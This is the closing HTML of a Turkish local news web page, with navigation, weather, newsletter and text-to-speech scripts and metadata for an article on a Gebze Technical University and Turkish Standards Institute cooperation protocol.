<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-53631657"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"8c3a034dbd","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_53631657-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53631657'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-53631657","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_53631657-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="53631657" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/"},"headline":"GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı","description":"GTÜ ve TSE standardizasyon süreçlerinde birlikte çalışmak için protokol imzaladı. Gebze Teknik Üniversitesi (GTÜ) ile Türk Standartları Enstitüsü (TSE) arasında kurumların altyapı, eğitim ve araştırma konularında katma değer oluşturarak birlikte çalışılması için protokol imzalandı. GTÜ ve TSE, üniversitenin standardizasyon süreçlerine dahil olmasını öngören protokolü imzalayarak Türkiye&#8217;de bir ilki gerçekleştirdi. Üniversite, Sanayi ve Kamu arasında bağ [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2023/07/thumbnail_04.jpg","width":1200,"height":630},"datePublished":"2023-07-26T16:03:03+03:00","dateModified":"2023-07-27T16:46:10+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"EĞİTİM","item":"https://gebzepanorama.com/kategori/egitim/"},{"@type":"ListItem","position":3,"name":"GTÜ ve TSE Arasında İş Birliği Protokolü İmzalandı","item":"https://gebzepanorama.com/gtu-ve-tse-arasinda-is-birligi-protokolu-imzalandi/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>
